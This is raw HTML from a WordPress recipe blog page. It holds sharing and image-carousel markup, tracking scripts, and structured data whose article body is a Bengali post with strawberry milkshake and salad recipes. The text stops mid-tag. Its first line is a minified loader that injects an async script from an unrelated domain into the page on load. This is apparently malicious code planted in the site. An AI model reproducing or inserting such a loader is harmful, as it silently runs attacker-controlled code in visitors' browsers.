(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="6c46ad1a24dc7c34c5d19441-text/javascript">
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgreeniculture.com%2Ffeature%2Frecipe-strawberry%2F" data-image-url="" data-title="%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A7%87%E0%A6%B0%E0%A6%BF%E0%A6%B0%20%E0%A6%B8%E0%A7%81%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%A6%E0%A7%81%20%E0%A6%B0%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%AA%E0%A6%BF" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgreeniculture.com%2Ffeature%2Frecipe-strawberry%2F" data-image-url="" data-title="%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A7%87%E0%A6%B0%E0%A6%BF%E0%A6%B0%20%E0%A6%B8%E0%A7%81%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%A6%E0%A7%81%20%E0%A6%B0%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%AA%E0%A6%BF" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/greeniculture.com\/feature\/recipe-strawberry\/":487};
	</script>
						<script type="6c46ad1a24dc7c34c5d19441-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/greeniculture.com\/feature\/recipe-strawberry","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"487","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"greeniculture.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.1.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.1.2" id="html5shiv-js"></script>
<![endif]-->
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155008361\",\"post\":\"487\",\"tz\":\"6\",\"srv\":\"greeniculture.com\",\"j\":\"1:13.8.1\"}") ]);
_stq.push([ "clickTrackerInit", "155008361", "487" ]);
/* ]]> */
</script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=11.0.0" id="jnews-like-js"></script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.1" id="jnews-social-login-style-js"></script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/greeniculture.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/greeniculture.com\/wp-admin\/admin-ajax.php","nonce":"210efd8ae8","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/greeniculture.com\/wp-login.php?redirect_to=https%3A%2F%2Fgreeniculture.com%2Ffeature%2Frecipe-strawberry%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" src="https://c0.wp.com/p/jetpack/13.8.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" src="https://c0.wp.com/p/jetpack/13.8.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/greeniculture.com\/feature\/recipe-strawberry\/"},"dateCreated":"2019-02-11 12:30:10","datePublished":"2019-02-11 12:30:10","dateModified":"2020-07-08 08:15:55","url":"https:\/\/greeniculture.com\/feature\/recipe-strawberry\/","headline":"\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09c1\u09b8\u09cd\u09ac\u09be\u09a6\u09c1 \u09b0\u09c7\u09b8\u09bf\u09aa\u09bf","name":"\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09c1\u09b8\u09cd\u09ac\u09be\u09a6\u09c1 \u09b0\u09c7\u09b8\u09bf\u09aa\u09bf","articleBody":"<p style=\"text-align: justify;\">\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7 \u09aa\u09b0\u09bf\u099a\u09bf\u09a4\u09bf \u09b2\u09be\u09ad \u0995\u09b0\u09c7\u099b\u09c7 \u09aa\u09cd\u09b0\u09be\u09df \u098f\u0995 \u09a6\u09b6\u0995 \u09a7\u09b0\u09c7\u0964 \u0985\u09a8\u09c7\u0995\u09c7\u0987 \u09ac\u09bf\u09a6\u09c7\u09b6\u09bf \u098f\u0987 \u09ab\u09b2\u09c7\u09b0 \u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8\u09b0\u0995\u09ae \u0996\u09be\u0993\u09df\u09be\u09b0 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf \u09b8\u09ae\u09cd\u09ac\u09a8\u09cd\u09a7\u09c7 \u0993\u09df\u09be\u0995\u09bf\u09ac\u09b9\u09be\u09b2 \u09a8\u09df\u0964 \u0986\u09ae\u09b0\u09be \u0997\u09a4 \u09aa\u09cb\u09b8\u09cd\u099f\u09c7 <a href=\"https:\/\/greeniculture.com\/lets-garden\/strawberry-at-bangladesh\/\"><strong>\u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7 \u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09ae\u09cd\u09ad\u09be\u09ac\u09a8\u09be \u0993 \u099a\u09be\u09b7 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf<\/strong><\/a> \u09a8\u09bf\u09df\u09c7 \u09ac\u09bf\u09b8\u09cd\u09a4\u09be\u09b0\u09bf\u09a4 \u099c\u09be\u09a8\u09be\u09a8\u09cb\u09b0 \u099a\u09c7\u09b7\u09cd\u099f\u09be \u0995\u09b0\u09c7\u099b\u09bf\u0964 \u098f\u0987 \u09aa\u09b0\u09cd\u09ac\u09c7 \u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u0995\u09bf\u099b\u09c1 \u09b0\u09c7\u09b8\u09bf\u09aa\u09bf \u09a8\u09bf\u09df\u09c7 \u0995\u09a5\u09be \u09ac\u09b2\u09be \u09af\u09be\u0995\u0964<\/p>\n\n<h2 style=\"text-align: justify;\">\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u09ae\u09bf\u09b2\u09cd\u0995\u09b6\u09c7\u0995<\/h2>\n<p style=\"text-align: justify;\">\u09ae\u09bf\u09b2\u09cd\u0995\u09b6\u09c7\u0995 \u0986\u09ae\u09be\u09a6\u09c7\u09b0 \u09b8\u09ac\u09be\u09b0\u0987 \u0985\u09a8\u09c7\u0995 \u09aa\u09cd\u09b0\u09bf\u09df \u0993 \u09aa\u09c1\u09b7\u09cd\u099f\u09bf\u0995\u09b0 \u098f\u0995\u099f\u09bf \u0996\u09be\u09a6\u09cd\u09af\u0964 \u09ae\u09bf\u09b2\u09cd\u0995\u09b6\u09c7\u0995\u09c7 \u0995\u09df\u09c7\u0995 \u099f\u09c1\u0995\u09b0\u09cb \u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u09af\u09c1\u0995\u09cd\u09a4 \u0995\u09b0\u09c7 \u098f\u0995\u09c7 \u0986\u09b0\u09cb \u09b8\u09c1\u09b8\u09cd\u09ac\u09be\u09a6\u09c1 \u0993 \u09aa\u09c1\u09b7\u09cd\u099f\u09bf\u0997\u09c1\u09a3 \u09b8\u09ae\u09cd\u09aa\u09a8\u09cd\u09a8 \u0995\u09b0\u09be \u09af\u09be\u09df\u0964<\/p>\n\n\n[caption id=\"attachment_4930\" align=\"aligncenter\" width=\"1000\"]<img class=\"wp-image-4930 size-full\" src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2019\/02\/Strawberry-Milkshake-scaled.jpg\" alt=\"Strawberry milkshake\" width=\"1000\" height=\"667\" \/> <em>\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u09ae\u09bf\u09b2\u09cd\u0995\u09b6\u09c7\u0987\u0995<\/em>[\/caption]\n<p style=\"text-align: justify;\"><strong>\u0989\u09aa\u0995\u09b0\u09a3<\/strong><\/p>\n<p style=\"text-align: justify;\">\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf - \u09ee\/\u09ef \u099f\u09bf<\/p>\n<p style=\"text-align: justify;\">\u0995\u09b2\u09be - \u09e7\u099f\u09bf<\/p>\n<p style=\"text-align: justify;\">\u09a0\u09be\u09a3\u09cd\u09a1\u09be \u0998\u09a8 \u09a6\u09c1\u09a7 - \u09e8 \u0995\u09be\u09aa<\/p>\n<p style=\"text-align: justify;\">\u099a\u09bf\u09a8\u09bf - \u09e7 \u099f\u09c7\u09ac\u09bf\u09b2 \u099a\u09be\u09ae\u099a<\/p>\n<p style=\"text-align: justify;\">\u09ac\u09b0\u09ab\u0995\u09c1\u099a\u09bf - \u09e7 \u0995\u09be\u09aa<\/p>\n<p style=\"text-align: justify;\">\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u0986\u0987\u09b8\u0995\u09cd\u09b0\u09bf\u09ae - \u09e7 \u0995\u09be\u09aa<\/p>\n<p style=\"text-align: justify;\">\u09ae\u09a7\u09c1 - \u09e8 \u099f\u09c7\u09ac\u09bf\u09b2\u099a\u09be\u09ae\u099a<\/p>\n<p style=\"text-align: justify;\">\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u09b8\u09bf\u09b0\u09be\u09aa - \u09ea \u099f\u09c7\u09ac\u09bf\u09b2\u099a\u09be\u09ae\u099a<\/p>\n<p style=\"text-align: justify;\"><strong>\u09aa\u09cd\u09b0\u09b8\u09cd\u09a4\u09c1\u09a4 \u09aa\u09cd\u09b0\u09a3\u09be\u09b2\u09c0<\/strong><\/p>\n<p style=\"text-align: justify;\">\u09ac\u09b0\u09ab\u0995\u09c1\u099a\u09bf \u09ac\u09be\u09a6\u09c7 \u09b8\u09ae\u09b8\u09cd\u09a4 \u0989\u09aa\u0995\u09b0\u09a3 \u098f\u0995\u09b8\u0999\u09cd\u0997\u09c7 \u09ac\u09cd\u09b2\u09c7\u09a8\u09cd\u09a1\u09be\u09b0\u09c7 \u09ac\u09cd\u09b2\u09c7\u09a8\u09cd\u09a1 \u0995\u09b0\u09c7 \u09aa\u09b0\u09bf\u09ac\u09c7\u09b6\u09a8 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964<\/p>\n<p style=\"text-align: justify;\">\u09ab\u09cd\u09b0\u09bf\u099c\u09c7 \u09b0\u09be\u0996\u09be \u09a0\u09be\u09a3\u09cd\u09a1\u09be \u0997\u09cd\u09b2\u09be\u09b8 \u0995\u09be\u09b2\u09be\u09b0 \u0995\u09b0\u09be \u099a\u09bf\u09a8\u09bf\u09a4\u09c7 \u0989\u09aa\u09c1\u09b0 \u0995\u09b0\u09c7 \u099a\u09c7\u09aa\u09c7 \u09a7\u09b0\u09c1\u09a8\u0964 \u098f\u09a4\u09c7 \u09b8\u09c1\u09a8\u09cd\u09a6\u09b0 \u098f\u0995\u099f\u09be \u09ac\u09a1\u09be\u09b0 \u09a4\u09c8\u09b0\u09bf \u09b9\u09ac\u09c7\u0964<\/p>\n\n<h2 style=\"text-align: justify;\">\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u09b8\u09be\u09b2\u09be\u09a6<\/h2>\n<p style=\"text-align: justify;\">\u0986\u09ae\u09b0\u09be \u0985\u09a8\u09c7\u0995\u09c7\u0987 \u0996\u09be\u09a6\u09cd\u09af\u09a4\u09be\u09b2\u09bf\u0995\u09be\u09df \u09b8\u09be\u09b2\u09be\u09a6 \u09b0\u09be\u0996\u09bf \u09a1\u09be\u09df\u09c7\u09a4 \u0995\u09a8\u09cd\u099f\u09cd\u09b0\u09cb\u09b2\u09c7\u09b0 \u099c\u09a8\u09cd\u09af\u09c7\u0964 \u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09be\u09b2\u09be\u09a6\u0993 \u09b9\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7 \u09a1\u09be\u09df\u09c7\u099f \u099a\u09be\u09b0\u09cd\u099f\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u0997\u09c1\u09b0\u09c1\u09a4\u09cd\u09ac\u09aa\u09c2\u09b0\u09cd\u09a3 \u0985\u0982\u09b6\u0964<\/p>\n\n\n[caption id=\"attachment_4931\" align=\"aligncenter\" width=\"983\"]<img class=\"wp-image-4931 size-full\" src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2019\/02\/Strawberry-salad.jpg\" alt=\"Strawberry salad\" width=\"983\" height=\"656\" \/> <em>\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09be\u09b2\u09be\u09a6<\/em>[\/caption]\n<p style=\"text-align: justify;\"><strong>\u0989\u09aa\u0995\u09b0\u09a3<\/strong><\/p>\n<p style=\"text-align: justify;\">\u0985\u09b2\u09bf\u09ad \u0985\u09df\u09c7\u09b2 - \u09e7 \u099a\u09be \u099a\u09be\u09ae\u099a<\/p>\n<p style=\"text-align: justify;\">\u0985\u09cd\u09af\u09be\u09aa\u09b2 \u09b8\u09be\u0987\u09a1\u09be\u09b0 \u09ad\u09bf\u09a8\u09c7\u0997\u09be\u09b0 - \u09b8\u09bf\u0995\u09bf \u0995\u09be\u09aa<\/p>\n<p style=\"text-align: justify;\">\u09b2\u09c7\u09ac\u09c1\u09b0 \u09b0\u09b8 - \u09e7 \u099a\u09be \u099a\u09be\u09ae\u099a<\/p>\n<p style=\"text-align: justify;\">\u09ae\u09a7\u09c1 - \u09e7 \u099a\u09be \u099a\u09be\u09ae\u099a<\/p>\n<p style=\"text-align: justify;\">\u0997\u09cb\u09b2\u09ae\u09b0\u09bf\u099a\u09c7\u09b0 \u0997\u09c1\u0981\u09dc\u09be - \u09e7\/\u09e8 \u099a\u09be \u099a\u09be\u09ae\u099a<\/p>\n<p style=\"text-align: justify;\">\u09b2\u09ac\u09a3 - \u09e7\/\u09e8 \u099a\u09be \u099a\u09be\u09ae\u099a<\/p>\n<p style=\"text-align: justify;\">\u09b2\u09c7\u099f\u09c1\u09b8 \u09aa\u09be\u09a4\u09be \u0995\u09c1\u099a\u09bf - \u09e7 \u0995\u09be\u09aa<\/p>\n<p style=\"text-align: justify;\">\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u099f\u09c1\u0995\u09b0\u09cb - \u09e7 \u0995\u09be\u09aa<\/p>\n<p style=\"text-align: justify;\">\u09aa\u09a8\u09bf\u09b0 \u099f\u09c1\u0995\u09b0\u09cb - \u09e7\/\u09e8 \u0995\u09be\u09aa<\/p>\n<p style=\"text-align: 